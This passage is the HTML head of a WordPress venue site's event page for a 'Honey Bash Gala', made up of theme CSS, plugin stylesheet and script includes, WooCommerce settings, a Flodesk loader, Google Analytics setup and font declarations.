var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-cormorant-garamond-font-family{font-family: var(--wp--preset--font-family--cormorant-garamond) !important;}/* for header on pages with hero image */
.cs-header-hero {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
}

/* fix for iOS hiding fixed background when overvflow is set*/
.cs-header-gradient-container.stk--has-background-overlay {
  overflow: visible;
}

/* for main block on pages with hero image */
.cs-main-hero {
  margin-top: 0;
}

.cs-header-logo {
  width: clamp(120px, 15vw, 150px);
}

.cs-footer-logo {
  width: clamp(175px, 40vw, 225px);
}

.cs-header-left-nav {
  padding-left: 15px;
}

.cs-header-left-nav .wp-block-navigation__responsive-container-open {
  color: var(--wp--preset--color--cs-light-text);
}

.cs-header-left-nav div.wp-block-navigtion__responsive-container {
  color: #1a2234;
}

nav.cs-header-right-nav.is-layout-flex {
  display: none;
}

.cs-hero-home .stk-block-hero__content,
.stk-block-carousel.cs-home-hero .stk-block-content,
.cs-hero-image .stk-img-wrapper {
  height: clamp(350px, 50vw, 650px);
}

.cs-hero-interior .stk-block-hero__content {
  height: clamp(200px, 35vw, 400px);
}

.stk-block-hero.cs-hero-home-demo:before,
.stk-block-hero.cs-hero-interior:before {
  background: linear-gradient(to bottom, rgba(26, 34, 52, 0.3), rgba(26, 34, 52, 0.15) 10%, rgba(26, 34, 52, 0)), linear-gradient(to bottom, rgba(26,34,52,0.15), rgba(26,34,52,0.05));
}

/* Remove after finalized */
.cs-hero-page-title-demo {
  width: 100%;
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(231,208,111,.5) 25%, rgba(182,136,66,.75) 35%, rgba(42,7,3,1) 50%, rgba(182,136,66,.75) 65%, rgba(231,208,111,.5) 75%, rgba(255,255,255,0) 100%);
}

.cs-page-background {
  background: top center / 50px repeat url(/wp-content/uploads/2024/11/grate-tr.svg),
  linear-gradient(to bottom, rgba(33,35,34), rgba(78,69,68));
}

.stk--flex > .stk-block-column.cs-header-nav-container {
  flex: 1 0 2% !important;
}

.cs-home-hero-tagline {
  width: 80vw;
}

div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
  content: url('/wp-content/uploads/2025/08/CS-logo-hero-b.svg');
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 20;
  width: 85%;
}

/* Styles for 2-page formats */
.cs-side-x-1 figure,
.cs-side-x-1 figure.wp-block-image img {
  height: 100%;
  max-height: 350px;
}

/* Styles for horizontal rules */
.cs-horizontal-rule figure {
  line-height: 1;
}

.cs-horizontal-rule .wp-block-separator {
  border-top: 1px solid;
}

@media (min-width: 500px) {
  .cs-home-hero-tagline,
  div.wp-block-stackable-carousel.stk-block-carousel.cs-home-hero-rotation .stk-block-carousel__content-wrapper:after {
    width: clamp(400px, 50vw, 650px);
  }
}

.cs-footer-link a {
  text-decoration: none;
}

@media (min-width: 768px) {
  .cs-footer-middle-links > div {
    padding-left: min(calc(28vw - 159px), 100px);
  }
  .cs-side-x-1 figure, 
  .cs-side-x-1 figure.wp-block-image img {
    max-height: unset;
  }
}

/* Slideout menu override styles */

.cs-mobile-menu-logo {
  align-self: center;
}

.cs-mobile-menu-logo img {
  width: 160px;
}

.cs-header-nav-container {
  z-index: 5;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open {
  background-color: rgba(0,0,0,0.8);
  color: var(--wp--preset--color--cs-light-text);
  padding: 0;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-close {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-dialog {
  height: 100%;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
  height: 100%;
  width: clamp(30vw, 300px, 85vw);
  /*background: url("/wp-content/uploads/2025/06/grid-drk-bg.svg");*/
  background-color: var(--wp--preset--color--cs-dark-background);
  background-size: 50px;
  padding-top: 1rem;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container {
  height: 100%;
  width: 100%;
  gap: 0 !important;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li.cs-mobile-menu-logo__container {
  margin-bottom: 1em;
  padding-bottom: 1.5em;
  border-bottom: 1px solid var(--wp--preset--color--cs-light-text);
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li {
  box-sizing: border-box;
  width: 100%;
  padding: 1rem 1rem;
  font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);
  font-weight: 400;
  line-height: 1.4;
}

.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:hover,
.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container li:focus {
  /*background-color: var(--wp--preset--color--cs-dark-gray-button-hover) !important;*/
  color: var(--wp--preset--color--cs-gold) !important;
}

.wp-block-navigation__responsive-container-close {
  padding: 1rem;
}

.wp-block-navigation__responsive-container-close svg {
  fill: #d5d1c3;
}

@media (min-width: 1200px) {
  .cs-mobile-menu-logo {
    display: none;
  }
}

@media (prefers-reduced-motion) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content {
    display: none;
  }
  .wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content.show {
    display: flex;
  }
}

@media (not (prefers-reduced-motion)) and (max-width: 1199px) {
  .wp-block-navigation__responsive-container-content {
    transform: translateX(-100%);
    transition: 0.25s transform ease-in-out;
  }
    .wp-block-navigation__responsive-container-content.show {
    transform: translateX(0%);
  }
}

/* From old site */

/* EVENTS */

span.tribe-events-calendar-list__event-date-tag-daynum.tribe-common-h5.tribe-common-h4--min-medium {
	font-family:'Oranienbaum', serif;
}
span.tribe-events-c-top-bar__datepicker-mobile {
    font-family: 'Garamond', serif;
}
span.tribe-event-date-start, span.tribe-event-time {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
    text-transform: lowercase !important;
}
.tribe-events-content a {
    border: none;
}
div#tribe-events-content p {
    text-align: center !important;
}
.tribe-events-back a { color:#fff !important; }
span.ctct-input-container {
    display: flex;
}

/* CALENDAR */

.tribe-events-before-html {
    display: none;
}
span.tribe-event-date-start {
    font-family: 'Garamond', serif;
    text-transform: capitalize;
    font-size: 24px;
}
div#tribe-events-content p {
    font-family: 'Garamond', serif !important;
    text-align: left;
	  letter-spacing:1px
}
h1.tribe-events-single-event-title {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    color: #090b1a !important;
}
p.tribe-events-back a {
    font-family: 'Garamond', serif !important;
    color: #fff;
    background: #000;
    padding: 15px 20px;
    border-radius: 8px;
    font-weight: bolder;
    text-transform: lowercase;
    letter-spacing: 2px;
}
span.tribe-events-c-top-bar__datepicker-desktop.tribe-common-a11y-hidden {
    font-family: 'Oranienbaum', serif;
    text-transform: uppercase;
    font-size: 36px;
    color: #090b1a;
}

time.tribe-events-calendar-month__day-date-daynum {
    font-family: 'Dactylographe', serif !important;
}

li.tribe-events-c-messages__message-list-item {
    font-family: 'Garamond', Serif;
    font-size: 24px;
    letter-spacing: 1px;
}

h3.tribe-events-calendar-list__event-title.tribe-common-h6.tribe-common-h4--min-medium {
    text-align: left;
}

.tribe-events-calendar-list__event-details.tribe-common-g-col * {
    font-family: 'Garamond', serif !important;
    font-size: 18px;
    letter-spacing: 1px;
}

a.tribe-events-calendar-list__event-title-link.tribe-common-anchor-thin {
    font-family: 'Oranienbaum', serif !important;
    text-transform: uppercase;
    font-size: 24px;
}

/* Other Events */
.tribe-events-notices {
    display: none;
}

.tribe-events-tooltip .tribe-events-event-body {
    font-size:16px !important;
    padding: 0;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
	font-size: 18px !important; 
}
.tribe-event-duration {
    font-weight: bolder;
	  color:#0a192f;
}
a.tribe-events-back {
	color:#0a192f !important;
}
.single-tribe_events .tribe-events-event-image, .tribe-events-schedule.tribe-clearfix, #tribe-events-content {
    text-align: center !important;
}

.tribe-events-back {
    margin: 20px 0;
}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
	background-color:#314563 !important;
}

@media only screen and (max-width: 768px) {
	#tribe-events-pg-template {
    padding: 65px 20px 20px;
}
	#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover, .tribe-events-calendar td.tribe-events-present.mobile-active, .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a {
    background-color: #314563;
		color: #fff !important;
	}
}
.tribe-events-page-title {
    font-size: 30px;
    font-weight: 700;
    margin: 45px 0 -35px 0;
}
:root :where(.wp-block-navigation){font-family: var(--wp--preset--font-family--montserrat);font-size: 12px;font-style: normal;font-weight: 500;letter-spacing: 0.175em;line-height: 1;text-transform: uppercase;}:root :where(.wp-block-navigation-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.wp-block-navigation-is-layout-flex){gap: 2rem;}:root :where(.wp-block-navigation-is-layout-grid){gap: 2rem;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-fc4fd283{justify-content:flex-start;}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d4a73c91f59a72650197763a5484bbb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-536d66c4f65e60eae8e409719a80f8bf a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-6df68e15c82da9b6e710fc2792ca64e2 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-426d908f0fe440b673b9d953d5c4d809 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a3d569a12746f186bb6c679a7f1db500 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-39b774d59f82e6cb64fdcb74753db6b0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-155bbc801b12af8397de16ee6d71d465 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-242bf2607482ba7fb590646a0803d23d a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-340606883464d324500aa2598edfcdb3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-d2bfa3ceef979c90119822266b2df7c3 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-8d505707e798374e1957566d7de1972e a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-828754bdf26948f24e285efa6e3cecb0 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-503586b15717a8c17d49d385c46352e6 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-gold);}.wp-elements-706e86c3086acb316d530f57fb33ff84 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--cs-gold);}.wp-container-core-group-is-layout-19a3e464{flex-wrap:nowrap;gap:var(--wp--preset--spacing--40);justify-content:center;}.wp-elements-b950a381a4100d780953ae2562d2c338 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-dc24eac1b9814708061cc2d08574b9dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-elements-a7bb7210d66ba70b32b62ddc2f1298e4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cs-light-text);}.wp-container-core-group-is-layout-3467996f > .alignfull{margin-right:calc(15px * -1);margin-left:calc(15px * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.3' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css' href='https://www.cornerstonewayne.com/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' media='all' />
<style id='pixlikes-plugin-styles-inline-css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
/*# sourceURL=pixlikes-plugin-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cornerstone2024-style-css' href='https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-styles.css?generated=1754636010&#038;ver=1.21.5' media='all' />
<script src="https://www.cornerstonewayne.com/wp-content/plugins/constant-contact/class/gcc_ajax.js?ver=6.9" id="gcc_ajax-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.cornerstonewayne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/gift-up/view/giftup-cart.js?ver=3.1.3" id="giftup-cart-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cornerstonewayne.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://assets.flodesk.com/universal.js?ver=884512252" id="flodesk_script-js"></script>
<script id="flodesk_script-js-after">
(function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    // Using wp_enqueue_script and wp_enqueue_script_module rather than JavaScript to instatiate flodesk assets
	// var f = d.getElementsByTagName(t)[0];
    // var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
	// Do not insert module here, use wp_enqueu_script_module above to properly insert code
    // var sm = d.createElement(t);
    // sm.async = true;
    // sm.type = 'module';
    // sm.src = h + s + '.mjs' + v;
    // f.parentNode.insertBefore(sm, f);
    // var sn = d.createElement(t);
    // sn.async = true;
    // sn.noModule = true;
    // sn.src = h + s + '.js' + v;
    // f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
//# sourceURL=flodesk_script-js-after
</script>
<link rel="https://api.w.org/" href="https://www.cornerstonewayne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cornerstonewayne.com/wp-json/wp/v2/posts/9578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonewayne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/" />
<link rel='shortlink' href='https://www.cornerstonewayne.com/?p=9578' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cornerstonewayne.com"><link rel="alternate" href="https://www.cornerstonewayne.com/wp-json/tribe/events/v1/" /><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104895489-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"true","debug_mode":true};
			const gaID = 'UA-104895489-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://assets.flodesk.com/universal.mjs?ver=884512252" id="flodesk_script-module-js-module"></script>
<link rel="modulepreload" href="https://www.cornerstonewayne.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-normal.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:200;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-200-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-300-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-400-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-500-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-600-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-700-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:800;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-800-italic.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/montserrat/montserrat-900-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-normal.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:300;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-300-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-400-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:500;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-500-italic.woff2') format('woff2');}
